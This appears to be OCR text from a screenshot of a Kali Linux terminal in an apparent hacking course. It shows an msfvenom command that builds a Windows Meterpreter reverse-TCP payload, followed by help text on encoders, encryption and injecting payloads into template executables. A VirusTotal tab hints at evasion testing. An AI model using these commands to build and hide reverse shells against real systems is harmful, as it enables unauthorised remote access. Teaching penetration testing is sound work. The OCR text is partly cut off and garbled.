 VirusTotal - M... mrhacker@Ka... mrhacker@Ka... 07:4
mrhacker@Kali: ~/Desktop
Edit View Help
r@Kali:~/Desktop$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.12 LPORT=5555 -a
r custom
--list-options List --payload <value>'s standard, advanced and evasion options
--format <format> Output format (use --list formats to list)
--encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Defau
alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
--arch <arch> The architecture to use for --payload and --encoders (use --list archs to
--platform <platform> The platform for --payload (use --list platforms to list)
--out <path> Save the payload to a file
--bad-chars <list> Characters to avoid example: '\x00\xff'
--nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto
of quantity (nops minus payload length)
--space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
--iterations <count> The number of times to encode the payload
--add-code <path> Specify an additional win32 shellcode file to include
--template <path> Specify a custom executable file to use as a template
--keep Preserve the --template behaviour and inject the payload as a new threa
ûdemy